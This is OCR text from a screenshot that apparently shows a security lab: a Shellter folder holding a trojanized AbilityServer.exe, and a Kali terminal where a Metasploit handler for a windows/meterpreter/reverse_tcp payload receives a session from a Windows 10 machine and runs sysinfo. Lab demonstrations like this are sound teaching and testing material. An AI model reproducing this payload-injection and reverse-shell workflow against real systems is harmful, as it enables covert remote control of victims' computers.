 HSL
Lab Man
Recycle Bin
Burpsuite
CHFI Dump
cjtool
java
Lab Man
3YEAR-MB...
GoToMeet...
7kg_TF4I.j...
Application Tools
shellter
File
Home
Share
View
Manage
Pin to Quick
access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New
folder
New
Properties
Open
Edit
History
Open
Select a
Select n
Invert se
Selec
shellter
Searc
Name
Date modified
Type
Size
Quick access
Class
Desktop
Lab Man
Notes
Dropbox
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
email 6/27/2016 6:17 PM File folder
ftp 6/27/2016 6:17 PM File folder
http 6/27/2016 6:17 PM File folder
icon 4/25/2016 2:16 AM File folder
logs 6/27/2016 6:17 PM File folder
shellcode_samples 4/25/2016 2:16 AM File folder
Shellter_Backups 6/27/2016 6:17 PM File folder
AbilityServer.exe 6/27/2016 6:19 PM Application
BeaEngine.png 5/7/2016 10:57 PM PNG image
BeaEngine_License.txt 5/7/2016 11:29 PM Text Document
faq.txt 8/7/2015 11:15 PM Text Document
license.txt 5/11/2016 10:15 PM Text Document
readme.txt 5/14/2016 8:53 PM Text Document
shellter.exe 5/11/2016 10:38 PM Application
version_history.txt 5/14/2016 8:53 PM Text Document
15 items
1 item selected 272 KB
State: Shared
kalirolling [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities
Terminal
Mon 17:35
root@kali: ~
File Edit View Search Terminal Help
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.103
LHOST => 192.168.0.103
msf exploit(handler) > set LPORT 9898
LPORT => 9898
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.103:9898
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.103:9898 -> 192.1
2016-06-27 17:35:25 +0530
meterpreter > sysinfo
Computer : HSL-PC
OS : Windows 10 (Build 10586).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > pwd
C:\Users\hs\Desktop\shellter
meterpreter >
6:24 PM
6/27/2016